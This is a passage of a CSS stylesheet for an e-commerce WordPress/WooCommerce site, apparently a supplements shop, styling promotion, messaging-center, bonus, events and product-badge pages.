.bank-info-table table:not(.has-background) tbody td {
  background-color: #f5f5f5;
}

/*------------------------------------------*/
/*       Promotions Page
/*------------------------------------------*/

section#present-scetion-st {
  padding-bottom: 80px;
  padding-top: 80px;
}

h3.promo_heading {
  font-weight: normal;
  margin-top: 0;
  border-bottom: 2px solid transparent;
  position: relative;
  margin-bottom: 20px;
  color: #444444;
  text-align: center;
}

h3.promo_heading:before {
  content: "";
  display: block;
  border-top: 2px solid #e94e0f;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

h3.promo_heading span {
  padding: 0 10px;
  position: relative;
  display: inline-block;
  z-index: 1;
  background-color: #ffffff;
  font-size: 28px;
}

section#present-scetion-nd {
  padding-bottom: 80px;
}

.promo-col {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.contest {
  flex-direction: column;
  min-height: 360px;
  margin: 15px 0px 15px;
  padding: 30px 25px;
  background: #fff;
  -webkit-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  font-size: 16px;
}

.contest h2 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-size: 35px;
  color: #e94e0f;
}

.contest h3 {
  margin-bottom: 0px;
  font-size: 25px;
}

.bottom-btn {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.spl-modal {
  position: fixed !important;
}

.qualiti-of-img img {
  -webkit-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  -moz-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
}

section.mis-and-vis {
  padding-top: 90px !important;
  padding-right: 90px !important;
  padding-bottom: 90px !important;
  padding-left: 90px !important;
}

.woocommerce .products .product .star-rating {
  display: none;
}

/*------------------------------------------*/
/*       Product List Page
/*------------------------------------------*/

table.table-product-list thead tr th {
  text-align: center;
}

table.table-product-list thead tr th:first-child {
  text-align: right;
  padding-right: 12%;
}

table.table-product-list img {
  width: 135px !important;
  max-width: 100%;
  display: block;
}

section.autoship-row .woocommerce ul.products li span.price {
  width: 100%;
  margin-left: 5px;
}

/*------------------------------------------*/
/*       Safari browser Hacks
/*------------------------------------------*/

.title-green:not(:root:root),
.title-gold:not(:root:root) {
  clear: both;
  border-left: 0px;
  border-right: 0px;
  border-top: 0px;
  border-bottom: 12px;
}

.memeberslist:not(:root:root) {
  height: 305px;
}

.vita-gold-products-text p:not(:root:root),
.vitagold-home-div-text p:not(:root:root) {
  font-family: inherit !important;
}

.shop-megamenu .row:not(:root:root) {
  flex-flow: row;
}
.row.more-home-videos:not(:root:root) {
  display: inline-block;
}

.production-page-p:not(:root:root) {
  font-family: inherit !important;
  font-weight: bold;
}

/*
.join-us-tips:not(:root:root){
  display: inline-block;
}
*/

/*------------------------------------------*/
/*       Message Center Page
/*------------------------------------------*/

.memeberslist {
  height: 305px;
  overflow-y: auto;
  margin-bottom: 30px;
}

.hidden,
.users-message-rols {
  display: none;
}

a#fep-menu-directory {
  display: none;
  visibility: hidden;
}

.memeberslist.hideMember .class-rep,
.memeberslist.hideCustomer .class-cus {
  display: none;
}

.for-search-all {
  margin-top: 10px;
}

.for-check-first {
  float: left;
  margin-right: 4px;
  clear: both;
}

.for-check-first input {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 10px;
  margin: 12px 5px 10px !important;
}

.for-check-second {
  float: left;
  display: inline-block;
  width: 85%;
  margin-bottom: 10px;
  line-height: 17px;
}

.for-check-second p {
  margin: 0px;
  font-size: 16px;
}

.for-check-second p.second {
  color: #b9b2b2;
  font-size: 14px;
}

.memeberslist .customer,
.memeberslist .member {
  width: 100%;
  clear: both;
}

.users-message-rols .for-search {
  margin-top: 5px;
}

.users-message-rols hr {
  clear: both;
  margin-top: 10px;
  margin-bottom: 15px;
}

#fep-header {
  border: none;
  width: 100%;
  margin-bottom: 35px;
  margin-top: 30px;
}

p.intro {
  font-size: 14px;
  line-height: 17px;
}

.l-titlebar.imgsize_cover.size_medium.color_alternate {
  display: none;
}

#fep-footer {
  border: none;
}

form.fep-form-newmessage button#message_content-html {
  display: none;
}

ul.token-input-list-facebook {
  width: 100% !important;
}

ul.token-input-list-facebook li input {
  box-shadow: none;
}

td.dataTables_empty {
  color: red;
  border: 0px;
  font-weight: bold;
  font-size: 15px;
  margin-top: 5px;
}

p.formc {
  display: inline-block;
}

#example_wrapper,
#second-example_wrapper {
  margin-top: 15px;
}

/** Form **/

.users-message-rols input[type="text"],
.users-message-rols input[type="search"] .users-message-rols select,
#box-for-message input[type="text"],
#box-for-message select,
.otherMembandCust select {
  line-height: 37px;
  height: 37px;
  box-shadow: none;
}

.front-end-pm-form .fep-form-field {
  margin-bottom: 5px;
}

.front-end-pm-form a.clear-all {
  background-color: #e94d0f70;
  border: 1px solid #e94d0f;
  margin: 10px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  display: inline-block;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
}

.front-end-pm-form .fep-field {
  display: inline-block;
  width: 100%;
}

.fep-form-field.fep-form-field-message_content
  .fep-label
  label[for="message_content"] {
  position: absolute;
}

input#fep_upload {
  width: 100%;
  margin: 5px auto;
}

a.fep-attachment-field {
  background-color: #3333339c;
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #fff !important;
}

a#fep-attachment-field-add {
  background-color: rgba(160, 181, 111, 0.65);
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
  float: left;
}

#fep_upload #p-0 input,
#fep_upload #p-1 input,
#fep_upload #p-2 input,
#fep_upload #p-3 input {
  width: 100%;
}
#fep-menu .fep-button,
.fep-button,
.fep-button-active {
  padding: 5px 16px;
  font-size: 14px;
}

.show_hide,
.show_hide_second {
  background-color: transparent;
  border: 1px solid #666;
  padding: 5px;
  line-height: 5px;
  margin-top: -5px;
}

.show_hide:hover,
.show_hide:active,
.show_hide:focus,
.show_hide_second:hover,
.show_hide_second:active,
.show_hide_second:focus {
  color: #000000 !important;
}

/** User Manual **/

/* message center div for customer and member */
.manual-div {
  margin: 0px auto 20px;
  border-bottom: 1px solid #9c9c9c;
  float: none;
}

.user-manual {
  margin-top: 20px;
  padding-bottom: 20px;
  display: none;
}

.user-manual p,
.user-manual ul li {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 5px;
}

.plus:after {
  content: " +";
  vertical-align: middle;
}

.minus:after {
  content: " -";
}

#box-for-message #fep-menu {
  margin-bottom: 10px;
}
#box-for-message .fep-filter select {
  margin: 10px auto;
}
#box-for-message #fep-content h2 {
  font-size: 22px;
}

.fep-message-table.form .fep-table.fep-action-table div button.fep-button {
  margin-left: 10px;
  vertical-align: text-top;
}

.fep-message-table.form #fep-table input.sel_all {
  margin-right: 10px;
}

#fep-content a {
  text-decoration: none !important;
}

.fep-per-message .fep-message .fep-message-title-heading,
.fep-message-content.fep-message-content-own p {
  font-size: 18px;
}

.fep-message-content.fep-message-content-own,
.fep-per-message {
  font-size: 12px;
}

#box-for-message #fep-wrapper .fep-message .fep-message-title-heading {
  font-size: 17px;
}

/* Inbox style */

#fep-content .fep-message-table .fep-column.fep-column-author,
#fep-content .fep-message-table .fep-column.fep-column-title {
  vertical-align: middle;
}

#fep-content
  .fep-message-table
  .fep-column.fep-column-author
  span.fep-message-author {
  font-weight: bold;
  color: #ab671b;
}

#fep-content .fep-message-table .fep-table .fep-message-date {
  font-size: 13px;
}

#fep-content .fep-message-table .fep-column.fep-column-title span a {
  color: #000000;
  font-weight: bold;
}

#fep-content .fep-message-table .fep-column.fep-column-title span.fep-strong a {
  color: #c14a4a;
}

.fep-table .fep-message-excerpt {
  opacity: 0.4;
}

.fep-unread-class {
  padding: 0 5px;
  height: 15px;
  line-height: 15px;
}

.fep-per-message.fep-per-message-admin p,
.fep-message-content.fep-hide-if-js p {
  font-size: 18px;
}

#wp-message_content-editor-tools .wp-editor-tabs {
  visibility: visible;
}
#fep-content .fep-success {
  background-color: #77bf8f;
  border-color: #528852;
}

#fep-header .fep_unread_message_count_text {
  color: #e83a5b;
}

/** Message info in header **/

.msg-div {
  display: inline-table;
}

#menu-top-menu .msg-div span.glyphicon {
  font-size: 23px;
  padding: 0px 5px;
  text-align: center;
  vertical-align: sub;
}

#menu-top-menu span.fep_unread_message_count {
  background: #e94d0f;
  width: 16px;
  height: 16px;
  line-height: 17px;
  position: absolute;
  top: -13px;
  right: -2px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 13px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.msg-div .counter span.fep_unread_message_count_hide_if_zero {
  display: none !important;
}

.msg-div
  .counter
  span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/*------------------------------------------*/
/*       Bonus page
/*------------------------------------------*/
/* for responsive table for bonus */
.for-table-scroll {
  overflow-x: auto;
}

/* table row on bonus page */
.sc-quantum-qualification table tr.no-customers td {
  background-color: #c0392b !important;
}

.sc-quantum-qualification table tr td {
  border-top: 1px solid #cacaca;
}
.sc-quantum-qualification table tr:hover td {
  background-color: #d2d2d2 !important;
  color: inherit !important;
}

select#payment_id {
  width: 100%;
  height: 40px;
}

/*------------------------------------------*/
/*       CUSTOM STYLE
/*------------------------------------------*/

.show_hide,
.show_hide_two {
  display: none;
}

.for-open-close {
  display: inline-block;
  float: right;
}

label.full-label {
  display: block;
  margin-top: 15px;
}

/* for postcode */
td.countcode {
  width: 100px;
  display: inline-block;
  margin-right: 15px;
  border: none;
}

input#min-memb,
input#max-memb {
  width: 100px;
  display: inline-block;
  float: left;
}

td.countcode p {
  display: inline-block;
  float: left;
  margin-top: 7px;
  margin-right: 15px;
}

td.sorting_1 input[type="checkbox"] {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 12px;
  margin: 12px 10px 10px !important;
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-friday-br--40- {
  border-color: transparent transparent #1d1c1c transparent;
}

/** add for ticket product 26.5.2018 **/
section#ticket-sec .l-section-h.i-cf {
  max-width: 1220px !important;
}

.woocommerce-variation-add-to-cart-disabled,
a.w-toplink.active {
  display: none;
}

/* CUSTOM STYLE FROM IMPREZA THEME */
#header-slider-sec .carousel-inner > .item > a img {
  width: 100%;
}

/*Chrome and Safari detection*/
#health-sec:not(*:root),
#about-sec:not(*:root),
#management-sec:not(*:root) {
  will-change: transform;
}

/** custom Popup **/
#myModaltest .session-con .modal-body h3 {
  font-size: 18px;
  font-weight: bold;
}

#myModaltest .session-con .modal-body p {
  font-size: 15px;
}

#myModaltest .session-con img {
  width: 120px;
}

.fep-message-content table td {
  border-color: transparent;
}

table.variations {
  table-layout: auto !important;
}

table.variations label {
  display: block;
  color: black;
  position: relative;
  text-align: left;
}

select#language {
  width: 50%;
}

form.variations_form.cart {
  border: none !important;
}

.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0px;
  padding-top: 0;
}

.product-type-variable .woocommerce-product-details__short-description {
  margin-bottom: 0px !important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
  margin-top: 18px !important;
}

a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
}

/* for mini cart */
a.hiddenDesc {
  display: none;
}

/* style for catalogs pdf button */
a.for-catalog {
  border: 1px solid black;
  padding: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin-top: 10px;
  color: black;
}

a.for-catalog:hover {
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  color: #ffff !important;
}

a.for-catalog i.fa.fa-file-pdf-o {
  margin-left: 15px;
}

/* css for p button */
.link-for-pro {
  background: #71706c;
  padding: 2px 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: white;
  position: absolute;
  bottom: 40px;
}

.link-for-pro:hover {
  background: #c9c8c1;
  color: #0c0b0b;
}

.registerBtn {
  font-size: 18px !important;
  padding: 14px 90px !important;
  margin-top: 25px;
  font-weight: 700 !important;
}

a.splogin-trigger:hover {
  background: black !important;
}

.fep-announcement-content table td {
  border: none;
}

/* vertical spacing between columns */
[class*="col-"] {
  margin-bottom: 30px;
}

/* Demo backgrounds and styling */
.login-supp-sec {
  padding-bottom: 0px !important;
}

/* Danish flag removed */
li#menu-item-29027 {
  display: none;
}

table.variations tr td:first-child {
  display: none;
}

/* hidde notification for your cart is empty*/
.woocommerce-info:nth-child(2) {
  /*display: none;*/
}

/* style for radio buttons (shipping part) */
.woocommerce .checkout .shop_table tfoot th,
td[data-title="Shipping"] {
  font-size: 1em !important;
}

/* for geo ip template */
.imgComming {
  margin: 150px 0;
}
.imgComming img {
  margin: 0 auto;
}

p#billing_comp_field,
p#shipping_comp_field {
  display: none;
}

/* reCapcha */
.grecaptcha-badge {
  visibility: hidden;
}

body.woocommerce-cart td.product-quantity .quantity input {
  margin-top: 6px;
}

.memberfee4-title h1 {
  color: #59656d;
  line-height: 80px;
  padding-top: 15%;
  font-size: 70px;
}

.brochure {
  margin-top: 15px;
  display: inline-block;
  background-color: #fbc02d;
}

/* for wcommerce notification bar */
.woocommerce-error {
  background-color: #e2401cbf !important;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  background-color: #0f834dbd !important;
  margin: 15px !important;
}

/*request wire transfer*/
#tabla-balancewiretransfer_wrapper,
#tabla-balancenbaccount_wrapper,
#tabla-balancepointaccount_wrapper,
#tabla-balancertaccount_wrapper,
#tabla-balanceovaccount_wrapper {
  padding-bottom: 40px;
}

/*------------------------------------------*/
/*      Social Media Guidelines Page
/*------------------------------------------*/

.can-cant {
  padding: 30px 20px 30px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.can-cant img {
  width: 80%;
  margin: 0 auto;
  position: relative;
  display: block;
  margin-top: 30px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.good-bad {
  text-align: center;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  margin-top: 50px;
  padding: 30px 0px;
}

.good-bad img {
  width: 350px;
  margin: 25px auto;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.smg-boxes,
.smg-boxes h2,
.good-bad h3 {
  color: #ffffff;
}
.smg-boxes ul {
  margin-left: 1.7em;
}
.smg-boxes ul li {
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      New easy registration Page
/*------------------------------------------*/

input[name="SubmitButton"] {
  text-transform: inherit;
}

.birthday-customer {
  display: inline-block;
  position: relative;
  margin-right: 12px;
}

.easy-register {
  float: left !important;
}

#registration-section {
  padding-top: 95px;
  margin-bottom: 50px;
}

body.page-id-58 .l-section-h {
  padding: 0px;
}

/*------------------------------------------*/
/*      Unsubscribe email for PM Page
/*------------------------------------------*/

section#unfollow-pm {
  padding-top: 115px;
  padding-bottom: 50px;
}

section#unfollow-pm h2 {
  margin-bottom: 45px;
  font-size: 34px;
}

section#unfollow-pm h5 {
  font-size: 20px;
}

section#unfollow-pm img {
  margin: 0 auto;
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #supplements-sec.second-supplements-sec img {
    top: 0px;
  }
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #supplements-sec.second-supplements-sec {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  h4.welcometag {
    font-size: 28px;
    line-height: 35px;
  }
  p.intone,
  p.pone {
    font-size: 23px;
    line-height: 27px;
  }
  p.pfour {
    line-height: 32px;
    font-size: 25px;
  }
  #supplements-sec .not-logged-intro {
    padding-bottom: 35px;
  }
  .sectiontext {
    padding-bottom: 15%;
  }
}

/*------------------------------------------*/
/*      Events Page
/*------------------------------------------*/

.logo #site-title {
  border: 4px solid white;
  display: inline-block;
  text-transform: uppercase;
  color: white;
  padding: 0.5em;
  font-size: 2em;
  letter-spacing: 8px;
}

.sub-logo #site-description {
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 0.7em;
  color: white;
  margin-top: 2em;
}

/*--------------------------------------*/
/*  Header Events
/*----------------------------------------*/

.events-banner {
  min-height: 600px;
  background-color: black;
  position: relative;
  z-index: 1;
}

.events-banner .banner_bg {
  background-image: url(./images/bg_banner-main.jpg);
  background-repeat: no-repeat;
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 15 ")";
  filter: alpha(opacity=15);
  zoom: 1;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-background-size: cover;
  background-size: cover;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -5;
}

.events-banner .logo {
  margin-top: 4em;
}

.events-banner .event-info {
  width: 100%;
  display: inline-block;
  color: white;
  font-size: 1.5em;
  margin: 2em 0 1em;
  padding-bottom: 0px;
  font-weight: 300;
}

.events-banner .event-info span {
  color: #f74819;
  display: inline-block;
  margin-right: 15px;
}

.events-banner h1,
.events-banner h2 {
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.events-banner h1 {
  color: white;
  font-size: 2em;
}

.events-banner h2 {
  font-size: 1.2em;
  color: #bfbfbf;
  line-height: 27px;
}

.event-info .col-md-4,
.event-info .col-sm-4 {
  border-right: 1px solid #717070;
}

.event-info .col-md-4:last-child,
.event-info .col-sm-4:last-child {
  border: none;
  margin-right: 0;
  padding-right: 0;
}

.seebtns {
  margin-top: 20px;
  text-align: center;
}

.seebtns button.btn-left {
  background-color: #f84719c7;
  color: #fff;
}

.seebtns button a {
  color: #ffffff !important;
}
.seebtns .btn-lg {
  background-color: #89a78e;
  color: #fff;
  margin-top: 55px;
}

/*--------------------------------------*/
/*  About Events page
/*----------------------------------------*/

section.about-events {
  background-color: #ffffff;
  padding: 50px 0px;
}

.with-gline {
  position: relative;
  padding-bottom: 20px;
  margin: 0 0 30px;
  font-size: 30px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.with-gline:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  width: 120px;
  background-color: #8db359;
}

.with-gline:after {
  left: 50%;
  margin-left: -60px;
}

section.event-schedule span.glyphicon {
  margin-right: 7px;
}

/*--------------------------------------*/
/*  Schedule page
/*----------------------------------------*/

section.event-schedule {
  background-color: #f6f6f6;
  padding: 50px 0px;
}
.sch {
  margin-top: 20px;
}
.sch ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.list-div {
  display: inline-block;
  color: #e55025;
  font-size: 18px;
  margin: 7px 0px;
  padding-bottom: 0px;
  font-weight: 300;
}

.list-div span {
  display: inline-block;
  margin-right: 15px;
  color: #000000;
}

.event-schedule img {
  margin: 0 auto;
  margin-top: 55px;
}

.schedule-border {
  border-bottom: 1px dashed #aca4a1;
  margin: 0px 0 50px;
}

.table-single {
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  position: relative;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-color: #f6f6f6;
  box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
}

.table-single .meta-price {
  padding: 25px 0;
  position: relative;
  color: #666666;
}

.table-single .meta-heading {
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  text-transform: uppercase;
  text-align: left;
  color: #666666;
}

.table-single ul {
  padding: 0px;
}

.table-single ul li {
  text-decoration: none;
  list-style: none;
  padding: 0;
  text-align: left;
  color: #666666;
}

.table-single .btn {
  opacity: 0.6;
  padding: 10px 20px;
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 16px;
}
.pcgimg {
  width: 60%;
}

section#events-products ul.products li {
  padding: 0px;
  margin: 10px;
  width: 23%;
}

section#events-products ul.products li:first-child {
  margin-left: 0px;
}

section#events-products ul.products li:last-child {
  margin-right: 0px;
}

@media screen and (max-width: 767px) {
  .events-banner .logo {
    margin-top: 2em;
  }
  .events-banner .event-info span {
    line-height: 40px;
  }
  .event-info .col-md-4,
  .event-info .col-sm-4 {
    border-right: 0px;
  }
  .events-banner .event-info {
    font-size: 1.3em;
    margin: 1em 0;
  }
  .events-banner h1 {
    font-size: 1.5em;
  }
  .events-banner h2 {
    font-size: 1em;
    line-height: 20px;
    margin-bottom: 30px !important;
  }
  .seebtns button {
    margin-bottom: 10px;
  }
  .with-gline {
    margin: 0 0 20px;
    font-size: 25px;
  }
  section.event-schedule span.glyphicon {
    margin-bottom: 20px;
  }
  .list-div {
    font-size: 1.2em;
    margin: 0.5em 0;
  }
}

@media all and (max-width: 480px) {
  .logo #site-title {
    font-size: 1.1em;
  }
  .events-banner .event-info {
    width: 95%;
  }
  .events-banner .event-info {
    border: none;
  }
}

/*--------------------------------------*/
/*  Event Offer Page
/*----------------------------------------*/

#event-tilbud-bg {
  background-image: url(./images/event-tilbud.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 300px;
  margin-top: 5px;
}

#event-tilbud-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(107, 105, 105, 0.83);
}

#event-tilbud-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
}

#event-tilbud-bg h2:before,
#event-tilbud-bg h2:after {
  background: #fff;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  width: 100%;
  color: #fff;
  font-weight: 800;
  letter-spacing: 0.225em;
  line-height: 1em;
}

#event-tilbud-bg h2:before {
  top: 0;
  left: 0;
}

#event-tilbud-bg h2:after {
  bottom: 0;
  right: 0;
}

#event-tilbud {
  background-color: #eae7e4;
  color: #4a4a4a;
  text-align: center;
  font-size: 19px;
  line-height: 23px;
  padding: 30px 0px 40px;
}

#event-tilbud .event-head {
  margin: 0 0 2.5em 0;
}

#event-tilbud .event-head h2 {
  border-bottom: solid 2px #fff;
  display: inline-block;
  padding-bottom: 0.7em;
  position: relative;
  line-height: 35px;
}

#event-tilbud .event-head p {
  font-size: 19px;
  padding-top: 10px;
}

.features .divs {
  padding: 3em 4em;
  display: block;
  position: relative;
  text-align: justify;
}

.features .divs:nth-child(1) {
  background-color: rgba(0, 0, 0, 0.035);
}

.features .divs:nth-child(1) {
  border-top-left-radius: 3px;
}

.features .divs:nth-child(2) {
  background-color: rgba(0, 0, 0, 0.07);
}

.features .divs:nth-child(2) {
  border-top-right-radius: 3px;
}

.features .divs:nth-child(3) {
  background-color: rgba(0, 0, 0, 0.105);
}

.features .divs:nth-child(4) {
  background-color: rgba(0, 0, 0, 0.14);
}

.features {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -moz-justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  list-style: none;
  padding: 0;
  width: 100%;
  margin: 40px auto !important;
}

.divs .glyphicon {
  display: block;
  text-align: center;
  color: #e07417;
  margin-bottom: 15px;
  font-size: 25px;
}

p.importantdiv {
  font-weight: bold;
  font-size: 25px;
  margin: 20px auto;
}

li.event-li {
  list-style: none;
}

/*------------------------------------------*/
/*       Professional Page
/*------------------------------------------*/

.prof-page-row .woocommerce .products .product {
  padding: 0px;
  width: 100%;
}

.g-cols.offset_small.prof-page-row > .one-third {
  width: 33%;
}

.g-cols.offset_small.prof-page-row > div {
  margin-left: 0% !important;
}

.g-cols.offset_small.prof-page-row > .one-quarter {
  width: 25%;
}
.insight-icon-boxes.icon_on_top_2 .insight-icon-boxes--link {
  margin-top: 20px;
}

.insight-btn {
  padding: 0 25px;
  height: 49px;
  line-height: 49px;
  border: 1px solid;
  border-color: #8eb359;
  border-radius: 20px;
  display: inline-block;
  background-color: #8eb359;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.05em;
  outline: none;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: uppercase;
}

.prof-page-products p {
  font-size: 22px;
  line-height: 25px;
}

#pp-fullwidth {
  padding: 0px 20px 20px;
}

/*------------------------------------------*/
/*       Product badge style
/*------------------------------------------*/

.parent-triangle-div {
  position: absolute;
  -webkit-border-radius: 10px 0px 0px 0px;
  -moz-border-radius: 10px 0px 0px 0px;
  border-radius: 10px 0px 0px 0px;
  overflow: hidden;
  left: 28px;
}

body .woocommerce_promotion_badge_text {
  left: 22px;
  top: 50px;
  font-size: 12px;
  line-height: 14px;
  text-shadow: none;
  text-transform: uppercase;
}

.woocommerce_promotion_badge {
  border-style: solid;
  border-width: 0 0px 120px 120px;
  position: relative;
  opacity: 0.9;
}

.woocommerce_promotion_badge.improved-version,
.woocommerce_promotion_badge.forbedret-version {
  border-color: transparent transparent #183b7a transparent;
}

.woocommerce_promotion_badge.new-product {
  border-color: transparent transparent #6f8d3a transparent;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4 {
  border-color: transparent transparent #000 transparent;
  opacity: 1;
  border-width: 0 0px 160px 160px;
  z-index: 999;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4
  + div.woocommerce_promotion_badge_text {
  left: -12px;
  top: 18px;
  font-size: 15px;
  line-height: 17px;
  z-index: 9999;
}

body.single-product .woocommerce_promotion_badge_text {
  left: 0px;
  top: 30px;
}

.woocommerce_promotion_badge.winter-sale {
  border-color: transparent transparent #f12100 transparent;
}

.woocommerce_promotion_badge.water-org {
  border-color: transparent transparent #64b1e2 transparent;
}

.woocommerce_promotion_badge.save-150- {
  border-color: transparent transparent #360e7d transparent;
}

.product:hover img {
  -webkit-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  -moz-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  border: 1px solid #cecece4f;
  background: none !important;
  transition: background 0.5s;
}

body.single-product .product:hover img {
  box-shadow: none;
  border: none;
}

.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff !important;
}

/* Woocommerce promotion badge */
.exchange {
  border-color: transparent transparent #2196f3 transparent !important;
}

/* Search */
.w-search.layout_fullscreen input {
  color: #000;
}
#itro_popup #popup_content {
  padding: 10px;
}
#popup_content img.aligncenter {
  width: 50%;
}

section.related.products {
  display: none;
}

.rollup ul.products li {
  width: 90% !important;
}

section#promo-banner {
  background-image: url(./images/Holiday-offer-section.jpg);
  background-repeat: no-repeat;
